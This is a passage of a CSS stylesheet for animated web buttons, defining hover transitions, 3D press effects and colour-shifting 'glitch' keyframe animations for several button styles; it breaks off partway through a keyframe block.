.bw-button-box.modern.m-3 .bw-btn {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding: 24px 44px;
    background-color: #000;
    border: none;
    box-shadow: none;
    cursor: pointer;
    line-height: 1.6;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
    letter-spacing: 1px;
    transition-property: all;
    transition-duration: 0.37s;
    overflow: hidden;
}

.bw-button-box.modern.m-3 .bw-btn:before,
.bw-button-box.modern.m-3 .bw-btn:after {
    content: '';
    display: inline-block;
    position: absolute;
    transition-property: inherit;
    transition-duration: inherit;
    transition-timing-function: inherit;
    z-index: -2;
}

.bw-button-box.modern.m-3 .bw-btn:before,
.bw-button-box.modern.m-3 .bw-btn:after {
    width: 0;
    height: 100%;
    top: 0;
    left: 100%;
    background-color: #333;
}

.bw-button-box.modern.m-3 .bw-btn:before {
    z-index: -1;
    background-color: #666;
}

.bw-button-box.modern.m-3 .bw-btn:after {
    transition-delay: 0.2s;
}

.bw-button-box.modern.m-3 .bw-btn:hover:before,
.bw-button-box.modern.m-3 .bw-btn:hover:after {
    width: 100%;
    left: 0;
    transition-property: width;
}

.bw-button-box.modern.m-3 .bw-btn:hover:before {
    transition-delay: 0.2s;
}

.bw-button-box.modern.m-3 .bw-btn:hover:after {
    transition-delay: 0s;
}


/* Modern > Type4 */

.bw-button-box.modern.m-4 {
    position: relative;
}

.bw-button-box.modern.m-4 .btn-wrapper {
    background: #222;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    border: none;
    border-radius: 4px;
    min-width: 200px;
    box-shadow: 0 10px 60px -24px #000;
    cursor: pointer;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    outline: none;
    position: relative;
    z-index: 2;
    transform: perspective(250px) scale3d(1, 1, 1);
    -webkit-transform: perspective(250px) scale3d(1, 1, 1);
    -moz-transform: perspective(250px) scale3d(1, 1, 1);
    -ms-transform: perspective(250px) scale3d(1, 1, 1);
    -o-transform: perspective(250px) scale3d(1, 1, 1);
    transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -webkit-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -moz-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -ms-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -o-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    will-change: transform, box-shadow, background;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.bw-button-box.modern.m-4 .btn-wrapper:hover {
    background: #000;
    box-shadow: 0 8px 65px -14px #000;
}

.bw-button-box.modern.m-4 .btn-wrapper:active {
    background: #000;
    box-shadow: 0 10px 60px -14px #000;
    transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -webkit-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -moz-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -ms-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -o-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
}

.bw-button-box.modern.m-4 .btn-wrapper .bw-btn-m-4 {
    color: #F8FAFF;
    font-family: initial;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 2px;
    font-size: 18px;
    line-height: 68px;
    text-transform: uppercase;
    padding: 0 34px;
    display: block;
}

.bw-button-box.modern.m-4 .shape {
    position: absolute;
    width: 10px;
    height: 10px;
    z-index: -1;
    animation: explode .8s reverse forwards ease-in;
    -webkit-animation: explode .8s reverse forwards ease-in;
}

@-webkit-keyframes explode {
    from {
        opacity: 0;
    }
    to {
        top: 50%;
        left: 50%;
        opacity: 1;
    }
}

@keyframes explode {
    from {
        opacity: 0;
    }
    to {
        top: 50%;
        left: 50%;
        opacity: 1;
    }
}


/* Modern > Type5 */

.bw-button-box.modern.m-5 .bw-btn {
    display: block;
    position: relative;
    padding: 14px 18px 17px 22px;
    text-align: center;
    color: #000;
    transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -webkit-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -moz-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -ms-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -o-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.bw-button-box.modern.m-5 .bw-btn:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    border-radius: 28px;
    background: rgba(192, 192, 192, 0.3);
    width: 56px;
    height: 56px;
    transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -webkit-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -moz-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -ms-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -o-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
}

.bw-button-box.modern.m-5 .bw-btn span {
    position: relative;
    font-size: 14px;
    font-weight: 900;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    vertical-align: middle;
    transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -webkit-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -moz-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -ms-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -o-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.bw-button-box.modern.m-5 .bw-btn:hover span {
    color: #fff;
}

.bw-button-box.modern.m-5 .bw-btn:hover:before {
    width: 100%;
    background: #000;
}


/* Noise > Type1 */

.bw-button-box.noise.n-1 {
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 60px;
    /* left: 0; */
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: pointer;
    background: #fff;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 60px;
    line-height: 40px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(1) {
    color: #000000;
    background-color: #ffffff;
    padding: 10px;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) {
    overflow: hidden;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 60px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 10px;
    border: #000000 hidden 1px;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(1) {
    color: rgba(241, 0, 0, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(2) {
    color: rgba(120, 200, 120, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(3) {
    color: rgba(0, 168, 255, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(1) {
    color: #ffffff;
    background-color: #000000;
    transition: background-color 0.3s ease 0.2s;
    -webkit-transition: background-color 0.3s ease 0.2s;
    -moz-transition: background-color 0.3s ease 0.2s;
    -ms-transition: background-color 0.3s ease 0.2s;
    -o-transition: background-color 0.3s ease 0.2s;
    transition: color 0s ease;
    -webkit-transition: color 0s ease;
    -moz-transition: color 0s ease;
    -ms-transition: color 0s ease;
    -o-transition: color 0s ease;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(1) {
    animation: n-red 0.25s linear;
    -webkit-animation: n-red 0.25s linear;
    -moz-animation: n-red 0.25s linear;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(2) {
    animation: n-green 0.25s linear;
    -webkit-animation: n-green 0.25s linear;
    -moz-animation: n-green 0.25s linear;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(3) {
    animation: n-blue 0.25s linear;
    -webkit-animation: n-blue 0.25s linear;
    -moz-animation: n-blue 0.25s linear;
}

@keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@-webkit-keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@-moz-keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -moz-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -ms-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -o-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -moz-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -ms-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -o-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -moz-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -ms-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -o-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@-webkit-keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@-moz-keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -moz-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -ms-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -o-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -moz-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -ms-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -o-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -moz-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -ms-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -o-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}

@-webkit-keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}

@-moz-keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -moz-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -ms-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -o-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -moz-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -ms-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -o-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -moz-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -ms-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -o-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}


/* Noise > Type2 */

.bw-button-box.noise.n-2 {
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 60px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid #000;
    background: #fff;
    margin: 0;
}

.bw-button-box.noise.n-2 div {
    line-height: 57px;
    position: absolute;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    width: 200px;
    height: 60px;
}

.bw-button-box.noise.n-2 div:nth-child(1) {
    background-color: #ffffff;
    top: 0;
    left: 0px;
}

.bw-button-box.noise.n-2 div:nth-child(2) {
    color: #000000;
    left: -100px;
    top: 0;
    width: 400px;
    height: 60px;
}

.bw-button-box.noise.n-2:hover div:nth-child(1) {
    animation: b12_3d_glitch_bg 0.3s linear;
    -webkit-animation: b12_3d_glitch_bg 0.3s linear;
    -moz-animation: b12_3d_glitch_bg 0.3s linear;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
}

.bw-button-box.noise.n-2:hover div:nth-child(2) {
    color: #000000;
    animation: b12_3d_glitch 0.3s linear;
    -webkit-animation: b12_3d_glitch 0.3s linear;
    -moz-animation: b12_3d_glitch 0.3s linear;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    background: url([data-uri]) repeat;
}

@keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@-webkit-keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@-moz-keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}

@-webkit-keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}

@-moz-keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}


/* Noise > Type3 */

.bw-button-box.noise.n-3 .bw-btn-n-3 {
    overflow: hidden;
    color: #151515;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 2px;
    line-height: 2.4;
    transition: unset !important;
    -webkit-transition: unset !important;
    -moz-transition: unset !important;
    -ms-transition: unset !important;
    -o-transition: unset !important;
}

.bw-button-box.noise.n-3 .bw-btn-n-3:hover {
    animation: glitch 3s steps(100) infinite;
    -webkit-animation: glitch 3s steps(100) infinite;
}

@keyframes glitch {
    0% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    1% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    2% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    3% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    4% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    5% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    6% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    7% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    8% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    9% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    10% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    11% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    12% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    13% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    14% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    15% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    16% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    17% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    18% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    19% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    20% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    21% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    22% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    23% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    24% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    25% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    26% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    27% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    28% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    29% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    30% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    31% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    32% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    33% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    34% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    35% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    36% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    37% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    38% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    39% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    40% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    41% {
        text-shadow: 45px 0 0 #0c33f5, -45px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    42% {
        text-shadow: 0 0 0 #0c33f5, 0 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    43% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    44% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    45% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    46% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    47% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    48% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    49% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    50% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    51% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    52% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    53% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    54% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    55% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    56% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    57% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    58% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    59% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    60% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    61% {
        text-shadow: 30px 0 0 red, -30px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    62% {
        text-shadow: 0 0 0 red, 0 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    63% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    64% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    65% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    66% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    67% {
